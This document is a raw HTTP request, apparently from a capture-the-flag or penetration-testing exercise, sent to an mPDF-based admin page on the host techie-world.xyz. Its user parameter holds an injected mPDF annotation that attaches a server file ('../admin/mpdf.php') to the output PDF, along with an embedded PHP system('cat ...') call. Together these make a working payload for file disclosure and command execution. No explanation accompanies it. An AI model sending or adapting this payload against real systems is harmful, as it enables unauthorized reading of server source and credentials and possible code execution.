 GET /admin/mpdf.php?user=
admin<annotation+file="../admin/mpdf.php"+content="../admin/mpdf.php"+icon="Graph"+title="Attached+File
:+../admin/mpdf.php"+pos-x="195"><?php+system('cat+../admin/mpdf.php');+?></annotation> HTTP/1.1
Host: techie-world.xyz
Cookie: user=admin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5